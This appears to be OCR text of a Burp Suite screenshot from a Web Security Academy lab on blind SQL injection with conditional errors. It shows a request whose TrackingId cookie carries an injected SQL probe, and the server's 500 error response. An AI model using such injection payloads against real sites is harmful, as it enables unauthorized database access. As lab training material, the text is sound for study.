 Request
Pretty Raw Hex \n
GET / HTTP/2
Host: 0a0c004703e797648281847e00d00045.web-security-academy.net
Cookie: TrackingId=
p5yuO4CBbWwSPFWd'||+(SELECT+''+FROM+dualddddd)+||+'; session=
rNv9wXQfWf1ZVl6H2mHpE5yJVOS7QUoW
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
Accept:
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>